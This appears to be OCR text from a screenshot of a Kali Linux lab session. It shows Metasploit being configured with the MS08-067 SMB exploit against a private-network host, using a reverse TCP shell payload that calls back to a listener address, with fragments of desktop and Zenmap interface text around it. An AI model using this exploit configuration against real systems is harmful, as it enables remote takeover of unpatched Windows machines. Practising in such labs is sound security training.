 Applications Places Tue May 28, 10:51 PM root
root@CKF-Admin: ~
File Edit View Search Terminal Help
---- --------------- -------- -----------
RHOST 192.168.56.102 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
KALI LINUX
The quieter you become, the more you are able to hear.
msf exploit(ms08_067_netapi) > set lhost 192.168.56.103
lhost => 192.168.56.103
msf exploit(ms08_067_netapi) > show options
1041 tcp open danf-ak2
Filter Hosts
[root@CKF-Admin: ~] Zenmap root@CKF-Admin: ~